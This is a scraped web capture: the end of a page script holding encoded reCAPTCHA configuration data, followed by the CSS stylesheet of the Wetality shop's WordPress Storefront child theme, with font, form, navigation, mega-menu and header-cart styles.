gcKqwowyLiZlJcOXDsKXw5HDn8OLwqPCp3smd07ChMOuK8KSwpFeZGPCocKZwrvDpxcJcT7DmcOqQcKowpHCinFgwrJFwo7CpMOKKsOzw5jCgVXCljoKw6/DhwlUwrrDlMKowqfCo8KYWcOHwr7DmFfCsWjCrWlcw6nCjnXDt8K2EXwebsOiw4HDvHlrJUDDvsOhF8KBwoDDmTPDpcOSNcOAX0NIT8O5VMOwf3UTQcOJD8KPwp7Cg8KywpTDoglAw79Zw7rDh8OYJcKfCsKbEsOHRsOZeMKow7vDjGLCkzLDsXBuPsKDw4PChsOhwr/Dq8KjTMOuwp3DolYWKzXCuh7DhR5COsKPw5zDlynDp2A6M8OPwqJHwpNmQAHCjFsrCcKwwpPCg8O8w6sadMObJcKQw6tcwqUpwqzDkcKEwpUremDCh8O5wpsuwpUwD8OBQ8Oiw7TDiC94dMOQDMOxw6nDoMOdFxFUw4zCnjHDhW/CuzVIIhIsIBDDocO0OQQTw5bCpU7ChXrClMKAwofDm8KMQj/CniHDijNzZijCvXvChhnDv8OuCzHCpsKZw47CoyMpw6kDwrXCrinClcKUPMO2w73DlMOfwo7CryBgw6LCuyNzw5HCpsOHw5TCq01ww6PCsn/Cv8KzFMKqwoLCpX4YwqheRWrChcKLwpkCwr88fGpnwrHDnURlwrhMwovDslUyPBBAw7wcwpDCsEQXw7Zfw6LDvknChMOBGsOpw6DDkcKPecOtw7AOXsK4wrcSwrAqwqTDv8OpP18wwp/Cm8Odwqc1w6LCsgvDhsK1TCPDg0Zgwr3CiMOPw6FMw4VnWMK0SSlaJkNOIcKAOsKJwopPVzvCl8OffFfCnsOHwozDk8KUw7wZQsKEKMOjKMOfKEo2w78JCD3ChsKDw50Bw7kgZhJnwofDvlDDrsOrw4NQwoBbUcO6P8KKwrgOw5YlwrPDmzDDvsKwFQodwonDoDXCv2/ClHHDjUvCsD/ChcO7w697LcOWX1wbPcKCc8K0HDh5CQfCqwfDu8OTw5bCmBpSwq4YVHl6w6JOwrRywoLCl2fCi3Uew5smYV7CmsKxw6nCksOkDnhwT8KsJFMKwoBAacKaRcOZf8K/[base64]/CncOwUcKhflInw65AV8OnwrB0ZsKewrAZw5TDrUhfSsKEHy9TIMOvNjXCiHHCncODNg3DiEc3wrFNDy0ew5XDqSrCs0gJH2Uuw4rDvG5swrJ6woxbw7ZHAcK+w4XDjXnDssO2w7XDrcOswppsE8OBwpEGw5Iowo0tbcOYc8Ktw7/CgMKqw5vDpDrCgsO1w5zDvcKlwrtcek0UwrbCgVPDkcKqVEFVOsOZTA9Nw4DDhsOHw5jDiAcEwp84woBTwpjDpsKAJ24yw4DDqcOhWMKZw6cQKDLCjcOQCwk/w61gXMKfwqHDnR3ConvClcOcJXXCs8Onw4PDgsKhcTfCtMOmw6cqXgbCv8KOwpxxwqDCrlwgVXnDnXHCjcO/[base64]/w6LCjlkNw7zCtVJjw7PDoBvDjBZ+MCXDmMK2w4fCm8KBwopYw5nDhhXCssOEw77CgW/[base64]/aVTDosKLG8KnIVIFbcKyCCcFHVArwqDDu8KDLMOVwq4HbDjCvjrCqcKbD10Vwoc+X8OJEQjCtMKVVyxpw7DDs8KnJWV6PcKfwpx2Fxh3NsK/[base64]/CgjhcwotZFEHCvArDiArDtMOdLMKCT1LCucO8w7bDvlFHw4jCv8OzwrTCmsOJdMKDPFF4NcK+w6xNWmvCtwvCglfDvMOmE20VwpdQSgBnXsK/[base64]/CssOOw5vCmC/CrcKMDMKyw5Nxw73DksO4wqpfMsKmAMK/[base64]/[base64]/cQw1w5wywqHCrcK9w5BrasOcw6HCmS/Coy3DqXXCmcOuwoFowobCn8OMMsOKR8KMw60VwrxmbR3DrcO6wrHDlcKMFWrDrMO8wrbDrDwKw64Bw5Axw59fU0BJw4PCm8ORVCZQw4ZUdjJZJ8KNNsO6wqgRVm7DoMOhWGHCsnlkLsOdPnbCucOBGcKXcA1iBG7CqcK3TVQbw7PCmijChcO7BS/Cp8KLAlZZw5V7wrtEw7cGw7tGQMOwDR/DkcK/FMODMXdrwpLDmy/CsMOOw5J/w7w4eMOrwrFFwqNgwrTDiMK1wqdvEyB1w6fDgMOgZcK3IVHChBdwwpTCu8KGw5YGJCR/w7HDtsOQUE8AwpHCtMO6VcO2w4fCjXdYam3ChcO/ScKpw6XDoC7CpMORwpzCqcKTY3Z7NcKFw44nw5nDhcK8wrnDuBPCi8KTw60pTsOEwp08OMK6woxoAcKKH8KNw7RUGsKTYMO6wqDDg18/w4lNwqUPw7UaGsOTwokVw4YfwrZiw73CkcKWwrt+TCzDjcKvw55QasKVw4gEw7h9w4/CriDCp2luwpDDr8OAw65Gw5cgLMKQa8KTw4HCl1XCoHLDjFXDqsKWRsKgQMOeCsKgOMKfw7F3w6bDusO2w6zCnMKHw7rDuMKLESwjwrkkacK0BGrDusKQUg3CpWE8VsKxKMKSaMKCw4R7w4cuw5ddw782CVwHLTrCuGJBwr/Do8O5TATDiV/[base64]/[base64]/wrsTJsOvE8KcLMOef8ORwoXDoUTCkcKtAzMWOGfCrcOxVMKCTWJgZkMHw6ZPw7VKbMOuwpwPcT0gY8OscMOIwq/DmSrCk8OYwpbCtAPCpjzDpMKRBMO3woJRBMOaX8KwNSbDqcORwrjDi0FBwr/DrMK3WCHDk8Kpw5XCujfDrcO3YzB2wpBffcO1w5I8w5XDv2XDjDcQJMOSw58PYMKrQ1vDswNdw6jDusKgeMK+w7DCv0zDncKsRxrCnHrCrcOHPcKdfsONw7DCvMK8B8OOw7TCjMO0w77DnUfCq8OvExFWd0/[base64]/DrQtBwrYTBQrDhj3CmMKmw7lKDCZ7eD/DnwTDvz/CsMOYY8KDwpHDkikmwrzDlMK2dcKYSMO8w5V4S8O9JWpYOcKYwpkedBtULcOHw7FuBE1Dw7XDkmM4w6rCqcKrOMOWFk3DgW8Vf0zDsERhZ8OnV8KQDMOawpbDj8OYN2o+ZsKEIz3CjMKYw4E/SlZHVcOQG1R/wr7DjcKtfMKGOcOXw5XDocOxHsKUY8KmwrXCs8OvwrgTw6TCunYycjFccMKOb8K6b0bDrMOkw457OzYPw4HChcKTa8KJA1LCn8O0a05QwpwMVsKENcKmwp01woQ2N8OCw5Fkwp46woTDncOkOS9ZDMOpQzTCoX/[base64]/Cl8K8R8KuJDTDh8OEGcKSL1fCkMKeM8KzRlDDncKlD8OOw7Q9w71ewqHCusOsAsOlw4onw4lPTUzCsMKtV8KCwq3CrMO9wo16w73CkMOieHQYwp3DgMO8wqBbw5PDtsKPw70Rw4rClVjDvHRwbURFw40kwqLCuVjCgj/ClV13cVI2XcKZLsKkwqvDlwLDhyvCqMOeU2d5a8KBVAEVw6gpBEhGwoVmwpHCmcKww7jDosOcUjJDw67CtMO3wqlJMsKpfCLDm8Ogw4o3w5g6ZhXDt8OUBmV/BAbDrC/[base64]/CvsOPwq1/[base64]/DiVzDocKSw7ITRRZowr9NXcOMUMOvw5ZRakBLdMOawo94LG1sZhbDvUHCpMO1P8OOwoVaw6JhFsO5w5s9AcOzwqo5RwvChsK3cMOkw6PDqMKfwqfCjCzCqcOBw4FyXMOXdMOAciPCgjXCgsKFPWXDpcK/FMKWMlfDisOYBhhvw53DjMK0L8OcJ1nCiSDDjsK/[base64]/CnF9HKcKyw6zCmcOJPwvCkMOYwrMpw5bCjDXCnMOUacKtwo/[base64]/[base64]/CksOOHsKDQ8Opf8KLw4/ClMOLwoBbw5VBQgzDmG97QngRw75jVsKTwoImwrTCij0XO8KXERVPUMOzwqfDhAYXwrZlLlXDrwXDnS7CimnDoMKzWsK9wogJKyNlw7haw7Bzwp5gEWTDvMOeXwfDgg1bW8Kzw6HCkwF3cy/[base64]/CiRnDo21lKsOjKxMhwo83w4xOw4PCry/DjADCu8OpZ3pgY8OoCAHDlC4WBHRtwpjDjsOVdCd8acO6csKAwo1gw5jDrsO+wqd/[base64]/DpHhhZ3jCo8OHIQsrwrrCkcK5w6g5eMOoP29IQMKUPsOmw7rCrMK5OMOXwqTCrcK+MsKGGsOPHDZZw7AFUw8fX8OEMlpqLxnCtcKgw7wjVmhoYsKhwpvDnCEBcTt6LMOpw4TCg8OgwrnDuMKLCcOlw4fDmMKUTCTClcOfw73CqMKJwo5VX8O7wprCgE/[base64]/D8Okw5tNwqcqc8O5e8O6wqZHw6oyw4vDnMOsdQDDlsO0wpExKDbDsMOiE8O0RUrCqA3CjsOnbn15IsO7FMOYAGkyeMOrUsOpVcKodMOqJVBEDWcuGcOOBVZMfRLDkFlJw7pbVRwfQsOwS0LCvlJ9w4N7w6ZsaGs0w6LCtMOyPUx2wrMPw5Nnw7/CuiDDu1/[base64]/DgsOIBmrCjsO3JRIqPMK/wrnDlzg3dXUNcsKYAsK+THzCp3vCtMOzeyPCvMKDI8O8ZsK2w6U/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/op0lLQ43nfHs0no25adwPYbGe5FewGrAkzRlyeslHs\\u003d\x22,1,0,null,1,1768496832993,0,0,[35],null,[255,3,6,162,118],\x22RC-BL418w901ly1WQ\x22,null,null,null,null,null,\x220dAFcWeA5Q1xWo12Z-S9YNXaC_TiXB6XWreVjV9N8jhBfmQ3fsOU7NAF-XYOqotx24IE1PUyylzQJLUdyY0sMdA4ag4ktOYyzREQ\x22,1768579633064]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
